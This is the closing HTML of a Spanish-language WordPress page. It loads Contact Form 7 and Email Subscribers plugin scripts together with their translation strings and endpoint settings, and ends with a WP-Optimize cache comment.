<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 15 January 2026 1 h 39 min (Europe/Paris UTC:2) -->
